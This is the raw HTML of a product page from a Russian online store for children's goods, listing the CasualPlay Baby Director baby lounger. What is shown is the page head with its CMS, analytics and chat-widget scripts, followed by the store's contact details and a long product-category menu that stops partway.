

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elefantenok.ru/tovary/casualplay_baby_director.html
body_size: 23038
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <title>Детское кресло-шезлонг CasualPlay Baby Director - купить в интернет-магазине Элефантенок</title>
<!--    <meta name="viewport" content="width=device-width">
-->    <!--Bootstrap-->
    <meta name="google-site-verification" content="b3eCCLnb4j-OFU8jBty-kI0L8H99Gk-MXYfZM1lOZ_o" />
    <meta name="yandex-verification" content="7f3ad9709326e89a" />
    <meta name="cmsmagazine" content="54e5cd2cc8cb8d9865e76fb07a7179df" />
                                        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="casualplay baby director" />
<meta name="description" content="Купить кресло шезлонг CasualPlay Baby Director в интернет-магазине детских товаров Elefantenok.ru" />
<link rel="canonical" href="https://www.elefantenok.ru/tovary/casualplay_baby_director.html" />
<link href="/bitrix/cache/css/s1/main/kernel_main/kernel_main.css?176067940531472" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/page_4cc6fc7d985aaa7b512a3a75bf8ffc53/page_4cc6fc7d985aaa7b512a3a75bf8ffc53.css?17606503043142" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/template_fadc906c5944a4b092660d7b6c86376c/template_fadc906c5944a4b092660d7b6c86376c.css?1761289318231900" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/themes/.default/public/tcsbank.kupivkredit/front.css?1515598595206" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'MAIN_USER_CONSENT_REQUEST_TITLE':'Согласие пользователя','MAIN_USER_CONSENT_REQUEST_BTN_ACCEPT':'Принимаю','MAIN_USER_CONSENT_REQUEST_BTN_REJECT':'Не принимаю','MAIN_USER_CONSENT_REQUEST_LOADING':'Загрузка..','MAIN_USER_CONSENT_REQUEST_ERR_TEXT_LOAD':'Не удалось загрузить текст соглашения.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769490454','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'0c1dbd6ac0df46048faa7718c4b1ed6a'});</script>


<script type="text/javascript" src="/bitrix/cache/js/s1/main/kernel_main/kernel_main.js?1760683612353578"></script>
<script type="text/javascript" src="/bitrix/cache/js/s1/main/kernel_tcsbank.kupivkredit/kernel_tcsbank.kupivkredit.js?1760650304878"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core.js','/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_popup.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/json/json2.min.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/session.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/tcsbank.kupivkredit/user_scripts.js','/bitrix/components/bitrix/main.userconsent.request/templates/.default/user_consent.js','/bitrix/templates/main/js/vendor/jquery-2.0.0.min.js','/bitrix/templates/main/bootstrap/js/bootstrap.min.js','/bitrix/templates/main/js/plugins.js','/bitrix/templates/main/js/main.min.js','/bitrix/templates/main/js/jquery.maskedinput.min.js','/bitrix/templates/main/js/jquery-ui.min.js','/bitrix/components/bitrix/search.title/script.js']); </script>
<script type="text/javascript">BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/core/css/core_popup.css','/bitrix/js/main/core/css/core_date.css','/bitrix/components/bitrix/main.userconsent.request/templates/.default/user_consent.css','/bitrix/templates/main/bootstrap/css/bootstrap.min.css','/bitrix/templates/main/css/jquery-ui.min.css','/bitrix/templates/main/components/bitrix/search.title/search_title/style.css','/bitrix/templates/main/components/bitrix/menu/left_menu_v2/style.css','/bitrix/templates/main/components/elefant_components/breadcrumb/breadcrumb.tpl.el/style.css','/bitrix/templates/main/styles.css','/bitrix/templates/main/template_styles.css']); </script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME") && cookie.UNIQUE && cookie.UNIQUE.length > 0)
							{
								for (var i = 0; i < cookie.UNIQUE.length; i++)
								{
									if (cookie.UNIQUE[i] == "conversion_visit_day")
										return;
								}
							}

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<link href="/bitrix/templates/main/js/vendor/highslide/highslide.css" rel="stylesheet">
<script src="/bitrix/templates/main/js/vendor/highslide/highslide-full.min.js"></script>



<script type="text/javascript" src="/bitrix/cache/js/s1/main/template_cd9425184448a7dba05d255d080bba8f/template_cd9425184448a7dba05d255d080bba8f.js?1760650304457364"></script>
<script type="text/javascript" src="/bitrix/cache/js/s1/main/page_21a801286b398cc55799f5e7436d5704/page_21a801286b398cc55799f5e7436d5704.js?17606503047539"></script>

<!--    <script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = 'https://vk.com/rtrg?p=VK-RTRG-112496-4ULNj';</script>
	<script charset="UTF-8" src="//cdn.sendpulse.com/js/push/31c7819a4cd06ea62d4705ecce2932c7_0.js" async></script>-->


        <!-- Begin Talk-Me {literal} -->
        <script>
            (function(){(function c(d,w,m,i) {
                window.supportAPIMethod = m;
                var s = d.createElement('script');
                s.id = 'supportScript';
                var id = '45e55c8fa4b4158f63836c3fb68dfc84';
                s.src = (!i ? 'https://lcab.talk-me.ru/support/support.js' : 'https://static.site-chat.me/support/support.int.js') + '?h=' + id;
                s.onerror = i ? undefined : function(){c(d,w,m,true)};
                w[m] = w[m] || function(){(w[m].q = w[m].q || []).push(arguments);};
                (d.head || d.body).appendChild(s);
            })(document,window,'TalkMe')})();
        </script>
        <!-- {/literal}-->

</head>
<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter208828 = new Ya.Metrika({
                    id:208828,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    ecommerce:"dataLayer",
                    params:window.yaParams||{ }
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/208828" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script>
    dataLayer = [];
</script>
<!-- /Yandex.Metrika counter -->
<div id="panel"></div>
<div class="container">
    <div class="row-fluid top_block">
        <div class="span4">
            <a href="/"><img src="/bitrix/templates/main/images/logo.gif" width="267" height="101" alt="Интернет-магазин детских товаров Элефантенок"/></a>
            <div class="slogan">
                интернет магазин детских товаров            </div>
        </div>
        <div class="span6">
            <div class="row">
                <div class="span5 header_phone_1">
                    +7 (495) 989-18-22<br>
                    <span>многоканальный для Москвы</span>
                </div>
                <div class="span5 header_phone_2">
                    8-800 775-06-52<br>
                    <span>бесплатно для регионов</span>
                </div>
                <div class="span12  header_schedule">
                    <b style="font-size: 1.2em;">График работы:</b>
                    c 9 до 20 часов без обеда и выходных
                </div>
                <div class="span12  header_delivery">
                    <!--noindex-->
	Доставка по Москве (бесплатная) и по всей России, <a href="https://www.elefantenok.ru/articles/dostavka_i_oplata.html" rel="nofollow">подробнее</a>
<!--/noindex-->                </div>
            </div>
        </div>
        <div class="span2" id="basketTitleWrap">
            	<div class="b-cart">
		<span class="b-cart__text">Ваша корзина пуста</span>
	</div>
        </div>
    </div>

    <div class="row-fluid">
        <div class="navbar top_menu">
            <div class="navbar-inner top_menu_inner">
                			<!--noindex-->
		<ul class="nav" style="width: 78%;">
					<li>
				<a href="/" rel="nofollow">Главная</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/o_nas.html" rel="nofollow">О нас</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/dostavka_i_oplata.html" rel="nofollow">Доставка и оплата</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/garantiya_i_vozvrat.html" rel="nofollow">Гарантия и возврат</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/about/reviews/" rel="nofollow">Отзывы</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/kontakty.html" rel="nofollow">Контакты</a>
			</li>
						</ul>
			<!--/noindex-->
		<div style="float: left;" id="title-search">
	<form class="navbar-search"  action="/search/index.php">
		<input class="span3 search_input" id="title-search-input" type="text" name="q" value="" size="40" maxlength="50" autocomplete="off" /><input name="s" class="btn search_but" type="submit" value="Поиск" />
	</form>
	</div>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/tovary/casualplay_baby_director.html?ELEMENT_CODE=casualplay_baby_director',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>
            </div>
        </div>
    </div>
    
    <div class="row-fluid content_block">
	 <!--'start_frame_cache_y0XwfU'--><!--'end_frame_cache_y0XwfU'-->	</div>

    <div class="row-fluid content_block">
        <div class="span3 left_column_block">
            <div style="margin-left: 8px">
                <!--'start_frame_cache_2DJmFo'--><!--'end_frame_cache_2DJmFo'-->            </div>
            <div class="span3 left_column_menu">

                			<!--noindex-->
		<ul class="unstyled first_level dddd">
											
						<li>
			<a style="font-weight: bold; color: #FA8A02;"  href="/catalog/likvidatsiya_1.html" class=" sub_level" rel="nofollow">Распродажа!</a>
													</li>
														
						<li>
			<a  href="/catalog/detskie_kolyaski_1.html" class=" sub_level" rel="nofollow">Детские коляски</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/elitnye_kolyaski_1.html" class="" rel="nofollow">VIP коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/lyulki_1.html" class="" rel="nofollow">Люльки</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Коляски для новорожденных</a>
									</li>
																			
						<li>
			<a  href="/catalog/dlya_novorozhdennyh_zimnie_1.html" class="" rel="nofollow">Для новорожденных зимние</a>
									</li>
																			
						<li>
			<a  href="/catalog/progulochnye_kolyaski_1.html" class="" rel="nofollow">Прогулочные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/letnie_progulochnye_kolyaski_1.html" class="" rel="nofollow">Летние прогулочные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/progulochnye_uteplennye_1.html" class="" rel="nofollow">Зимние прогулочные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_klass_1.html" class="" rel="nofollow">Коляски на классическом шасси</a>
									</li>
																			
						<li>
			<a  href="/catalog/3_h_kolesnye_kolyaski_1.html" class="" rel="nofollow">3-х колесные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/sportivnye_kolyaski_1.html" class="" rel="nofollow">Спортивные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_trosti_1.html" class="" rel="nofollow">Коляски трости</a>
									</li>
																			
						<li>
			<a  href="/catalog/transformery_1.html" class="" rel="nofollow">Коляски-трансформеры</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_2_v_1_1.html" class="" rel="nofollow">Коляски 2 в 1</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_3_v_1_1.html" class="" rel="nofollow">Коляски 3 в 1</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_dvoyni_1.html" class="" rel="nofollow">Коляски для двойни</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_troyni_1.html" class="" rel="nofollow">Коляски для тройни</a>
									</li>
																			
						<li>
			<a  href="/catalog/aksessuary_dlya_kolyasok_1.html" class="" rel="nofollow">Аксессуары для колясок</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/avtomobilnye_kresla_1.html" class=" sub_level" rel="nofollow">Автомобильные кресла</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/avtokresla_s_izofix_1.html" class="" rel="nofollow">Автокресла с ISOFIX</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_0_do_13_kg_1.html" class="" rel="nofollow">Автокресла гр.0+ (0-13 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_0_do_18_kg_1.html" class="" rel="nofollow">Автокресла гр.0-1 (0-18 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/avtokresla_012_1.html" class="" rel="nofollow">Автокресла 0+/1/2 (0-25 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_9_do_18_kg_1.html" class="" rel="nofollow">Автокресла гр.1 (9-18 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_15_do_36_kg_1.html" class="" rel="nofollow">Автокресла гр.2-3 (15-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_9_do_36_kg_1.html" class="" rel="nofollow">Автокресла гр.1-2-3 (9-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_0_do_36_kg_1.html" class="" rel="nofollow">Автокресла гр.0+/1/2/3 (0-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_bustery_ot_15_do_36_kg_1.html" class="" rel="nofollow">Бустеры (15-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/aksessuary_dlya_detskih_avtokresel_1.html" class="" rel="nofollow">Аксессуары для автокресел</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/klassicheskie_krovatki_1.html" class=" sub_level" rel="nofollow">Кроватки для новорожденных</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/kolybeli_1.html" class="" rel="nofollow">Колыбели</a>
									</li>
																			
						<li>
			<a  href="/catalog/krovatki_dlya_novorozhdennykh_1.html" class="" rel="nofollow">Классические кроватки</a>
									</li>
																			
						<li>
			<a  href="/catalog/pristavnye_krovatki_1.html" class="" rel="nofollow">Приставные кроватки</a>
									</li>
																			
						<li>
			<a  href="/catalog/krovatki_transformery_1.html" class="" rel="nofollow">Кроватки-трансформеры</a>
									</li>
																			
						<li>
			<a  href="/catalog/kruglye_i_ovalnye_krovatki_tansformery_1.html" class="" rel="nofollow">Круглые кроватки</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_krovatki_so_strazami_1.html" class="" rel="nofollow">Кроватки со стразами Swarovski</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_krovatki_italiya_1.html" class="" rel="nofollow">Детские кроватки (Италия)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_krovatki_rossiya_1.html" class="" rel="nofollow">Детские кроватки (Россия)</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/krovati_dlya_detey_ot_2_let_1.html" class=" sub_level" rel="nofollow">Кровати для детей от 2-3 лет</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/krovati_mashiny_1.html" class="" rel="nofollow">Кровати-машины</a>
									</li>
																			
						<li>
			<a  href="/catalog/podrostkovye_krovatki_1.html" class="" rel="nofollow">Классические кровати от 3 лет</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/detskiy_transport_1.html" class=" sub_level" rel="nofollow">Детский транспорт</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/velopricepy_1.html" class="" rel="nofollow">Велоприцепы</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_velosipedy_1.html" class="" rel="nofollow">Детские велосипеды</a>
									</li>
																			
						<li>
			<a  href="/catalog/samokaty_1.html" class="" rel="nofollow">Самокаты</a>
									</li>
																			
						<li>
			<a  href="/catalog/begovel_1.html" class="" rel="nofollow">Беговелы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pedalnye_mashiny_1.html" class="" rel="nofollow">Педальные машины</a>
									</li>
																			
						<li>
			<a  href="/catalog/velomobili_1.html" class="" rel="nofollow">Веломобили</a>
									</li>
																			
						<li>
			<a  href="/catalog/elektromobili_1.html" class="" rel="nofollow">Электромобили</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/letnie_tovary_1.html" class=" sub_level" rel="nofollow">Летние товары</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/gorki_1.html" class="" rel="nofollow">Детские горки</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_kompleksy_1.html" class="" rel="nofollow">Игровые комплексы</a>
									</li>
																			
						<li>
			<a  href="/catalog/batuty_1.html" class="" rel="nofollow">Батуты</a>
									</li>
																			
						<li>
			<a  href="/catalog/pesochnicy_1.html" class="" rel="nofollow">Песочницы</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_domiki_1.html" class="" rel="nofollow">Игровые домики</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/konverty_kombinezony_mufty_1.html" class=" sub_level" rel="nofollow">Конверты, муфты</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/mufty_dlya_ruk_1.html" class="" rel="nofollow">Муфты для рук</a>
									</li>
																			
						<li>
			<a  href="/catalog/konverty_1.html" class="" rel="nofollow">Конверты</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/komody_i_shkafy_1.html" class=" sub_level" rel="nofollow">Мебель и аксессуары</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/komplekty_detskoy_mebeli_1.html" class="" rel="nofollow">Комплекты детской мебели</a>
									</li>
																			
						<li>
			<a  href="/catalog/komody_1.html" class="" rel="nofollow">Комоды</a>
									</li>
																			
						<li>
			<a  href="/catalog/shkafy_1.html" class="" rel="nofollow">Шкафы</a>
									</li>
																			
						<li>
			<a  href="/catalog/tumbochki_1.html" class="" rel="nofollow">Тумбочки</a>
									</li>
																			
						<li>
			<a  href="/catalog/stellazhi_1.html" class="" rel="nofollow">Стеллажи</a>
									</li>
																			
						<li>
			<a  href="/catalog/kresla_dlya_mamy_1.html" class="" rel="nofollow">Кресла для мамы</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_stulya_1.html" class="" rel="nofollow">Стулья, кресла, пуфы</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_stoly_1.html" class="" rel="nofollow">Столы и парты</a>
									</li>
																			
						<li>
			<a  href="/catalog/stoly_i_stulya_1.html" class="" rel="nofollow">Наборы стол+стул</a>
									</li>
																			
						<li>
			<a  href="/catalog/osveschenie_1.html" class="" rel="nofollow">Освещение</a>
									</li>
																			
						<li>
			<a  href="/catalog/aksessuary_dlya_detskoy_komnaty_1.html" class="" rel="nofollow">Аксессуары</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/postelnye_prinadlezhnosti_1.html" class=" sub_level" rel="nofollow">Постельные принадлежности</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/postelnoe_bele_1.html" class="" rel="nofollow">Постельное белье сменное</a>
									</li>
																			
						<li>
			<a  href="/catalog/postelnye_nabory_1.html" class="" rel="nofollow">Постельные наборы</a>
									</li>
																			
						<li>
			<a  href="/catalog/matracy_detskie_1.html" class="" rel="nofollow">Матрасы</a>
									</li>
																			
						<li>
			<a  href="/catalog/namatrasniki_1.html" class="" rel="nofollow">Наматрасники</a>
									</li>
																			
						<li>
			<a  href="/catalog/panno_dlya_detskoy_1.html" class="" rel="nofollow">Карманы, панно, сумки на кроватку</a>
									</li>
																			
						<li>
			<a  href="/catalog/odeyala_pledy_podushki_1.html" class="" rel="nofollow">Одеяла, Пледы, Подушки</a>
									</li>
																			
						<li>
			<a  href="/catalog/podushki_dlya_beremennyh_1.html" class="" rel="nofollow">Подушки для беременных</a>
									</li>
																			
						<li>
			<a  href="/catalog/baldahiny_1.html" class="" rel="nofollow">Балдахины</a>
									</li>
																			
						<li>
			<a  href="/catalog/bort_v_krovatku_1.html" class="" rel="nofollow">Борт в кроватку</a>
									</li>
																			
						<li>
			<a  href="/catalog/spalnye_meshki_1.html" class="" rel="nofollow">Спальные мешки</a>
									</li>
																			
						<li>
			<a  href="/catalog/pozicionery_dlya_sna_1.html" class="" rel="nofollow">Позиционеры для сна</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/pelenanie_1.html" class=" sub_level" rel="nofollow">Пеленание</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/doski_dlya_pelenaniya_1.html" class="" rel="nofollow">Доски для пеленания</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenalnye_matrasy_1.html" class="" rel="nofollow">Пеленальные матрасы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenalnye_stoly_1.html" class="" rel="nofollow">Пеленальные столы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenalnye_stoly_s_vannochkoy_1.html" class="" rel="nofollow">Пеленальные столы с ванночкой</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenki_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Пеленки</a>
									</li>
																			
						<li>
			<a  href="/catalog/konverty_dlya_pelenaniya_1.html" class="" rel="nofollow">Конверты для пеленания</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/gigiena_i_uhod_1.html" class=" sub_level" rel="nofollow">Гигиена и уход</a>
													</li>
														
						<li>
			<a  href="/catalog/vse_dlya_kormleniya_1.html" class=" sub_level" rel="nofollow">Кормление</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/stulchiki_dlya_kormleniya_i_aksessuary_1.html" class="" rel="nofollow">Стульчики для кормления</a>
									</li>
																			
						<li>
			<a  href="/catalog/molokootsosy_1.html" class="" rel="nofollow">Молокоотсосы</a>
									</li>
																			
						<li>
			<a  href="/catalog/ukhod_za_grudyu_1.html" class="" rel="nofollow">Уход за грудью</a>
									</li>
																			
						<li>
			<a  href="/catalog/parovarki_blendery_1.html" class="" rel="nofollow">Пароварки, блендеры</a>
									</li>
																			
						<li>
			<a  href="/catalog/podogrevateli_sterilizatory_1.html" class="" rel="nofollow">Подогреватели-стерилизаторы</a>
									</li>
																			
						<li>
			<a  href="/catalog/podogrevateli_dlya_butylochek_1.html" class="" rel="nofollow">Подогреватели</a>
									</li>
																			
						<li>
			<a  href="/catalog/sterilizatory_dlya_butylochek_1.html" class="" rel="nofollow">Стерилизаторы</a>
									</li>
																			
						<li>
			<a  href="/catalog/podushki_dlya_kormleniya_1.html" class="" rel="nofollow">Подушки для кормления</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/detskie_kacheli_shezlongi_1.html" class=" sub_level" rel="nofollow">Качели, шезлонги</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/shezlongi_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Шезлонги для новорожденных</a>
									</li>
																			
						<li>
			<a  href="/catalog/elektronnye_kacheli_1.html" class="" rel="nofollow">Электронные качели</a>
									</li>
																			
						<li>
			<a  href="/catalog/podvesnye_kacheli_1.html" class="" rel="nofollow">Подвесные качели</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/detskie_manezhi_1.html" class=" sub_level" rel="nofollow">Манежи</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/derevyannye_manezhi_1.html" class="" rel="nofollow">Деревянные манежи</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_manezhi_1.html" class="" rel="nofollow">Игровые манежи</a>
									</li>
																			
						<li>
			<a  href="/catalog/manezh_krovat_1.html" class="" rel="nofollow">Манеж-кровать</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/bezopasnost_rebenka_1.html" class=" sub_level" rel="nofollow">Безопасность ребенка</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/barery_bezopasnosti_1.html" class="" rel="nofollow">Барьеры/ворота безопасности</a>
									</li>
																			
						<li>
			<a  href="/catalog/blokiruyuschie_ustroystva_zaschitnye_nakladki_1.html" class="" rel="nofollow">Блокирующие устройства и др.</a>
									</li>
																			
						<li>
			<a  href="/catalog/racii_1.html" class="" rel="nofollow">Рации</a>
									</li>
																			
						<li>
			<a  href="/catalog/videonyani_1.html" class="" rel="nofollow">Видеоняни</a>
									</li>
																			
						<li>
			<a  href="/catalog/radionyani_1.html" class="" rel="nofollow">Радионяни</a>
									</li>
																			
						<li>
			<a  href="/catalog/monitory_dvizheniya_i_dyhaniya_1.html" class="" rel="nofollow">Мониторы движения и дыхания</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_vozhzhi_1.html" class="" rel="nofollow">Вожжи, поводки, браслеты для контроля местоположения</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/hodunki_i_prygunki_1.html" class=" sub_level" rel="nofollow">Ходунки и прыгунки</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/prygunki_1.html" class="" rel="nofollow">Прыгунки</a>
									</li>
																			
						<li>
			<a  href="/catalog/hodunki_1.html" class="" rel="nofollow">Ходунки</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/igry_i_razvitie_1.html" class=" sub_level" rel="nofollow">Игры и развитие</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/palatki_s_sharikami_1.html" class="" rel="nofollow">Палатки с шариками</a>
									</li>
																			
						<li>
			<a  href="/catalog/razvivayuschie_centry_1.html" class="" rel="nofollow">Развивающие центры</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_kovriki_1.html" class="" rel="nofollow">Игровые коврики</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrushki_dlya_malyshey_1.html" class="" rel="nofollow">Игрушки для малышей</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_kukol_1.html" class="" rel="nofollow">Коляски для кукол</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrushki_kachalki_1.html" class="" rel="nofollow">Игрушки-качалки</a>
									</li>
																			
						<li>
			<a  href="/catalog/syuzhetno_rolevye_igry_1.html" class="" rel="nofollow">Сюжетно-ролевые игры</a>
									</li>
																			
						<li>
			<a  href="/catalog/party_doski_dlya_risovaniya_1.html" class="" rel="nofollow">Парты, доски для рисования</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/prinadlezhnosti_dlya_vypiski_1.html" class=" sub_level" rel="nofollow">Принадлежности для выписки</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/konverty_dlya_vypiski_1.html" class="" rel="nofollow">Конверты для выписки</a>
									</li>
																			
						<li>
			<a  href="/catalog/perenoski_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Переноски для новорожденных</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/sumki_dlya_mamy_i_papy_1_1.html" class=" sub_level" rel="nofollow">Сумки для мам и детей</a>
													</li>
														
						<li>
			<a  href="/catalog/kenguru_i_slingi_1.html" class=" sub_level" rel="nofollow">Кенгуру и слинги</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/ryukzaki_kenguru_1.html" class="" rel="nofollow">Рюкзаки-кенгуру</a>
									</li>
																			
						<li>
			<a  href="/catalog/slingi_1.html" class="" rel="nofollow">Слинги</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a style="font-weight: bold; color: #ff0000;"  href="/catalog/zimnie_tovary_dlya_detey_1.html" class=" sub_level" rel="nofollow">Зимние товары</a>
																				
